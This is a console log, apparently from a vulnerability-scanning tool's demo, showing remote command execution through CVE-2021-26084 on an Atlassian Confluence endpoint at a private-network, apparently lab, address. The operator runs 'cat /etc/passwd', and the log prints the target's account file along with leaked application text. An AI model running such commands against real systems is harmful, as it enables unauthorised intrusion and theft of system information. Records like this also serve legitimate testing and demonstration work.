 [11:28:23] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:28:23] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch root
[11:28:26] [LOG-4-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Exploit http://192.168.80.131:8090/pages/doenterpagevariables.action]
====================Response-vcsearch====================
root
root
root
root
====================Response-vcsearch====================
[11:28:26] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:28:50] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch root.{0,500}
[11:28:54] [LOG-5-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Exploit http://192.168.80.131:8090/pages/doenterpagevariables.action]
====================Response-vcsearch====================
root\u0022:\u0022https://confluence.atlassian.com/display/APPLINKS-060/\u0022,\u0022applinks.docs.diagnostics.troubleshoot.sslunmatched\u0022:\u0022SSL+and+application+link+troubleshooting+
guide\u0022,\u0022applinks.docs.diagnostics.troubleshoot.oauthsignatureinvalid\u0022:\u0022OAuth+troubleshooting+guide\u0022,\u0022applinks.docs.diagnostics.troubleshoot.oauthtimestamprefus
ed\u0022:\u0022OAuth+troubleshooting+guide\u0022,\u0022applinks.docs.delete.entity.link\u0022:\u0022Create+links+between+proje
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/us
====================Response-vcsearch====================
[11:28:54] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):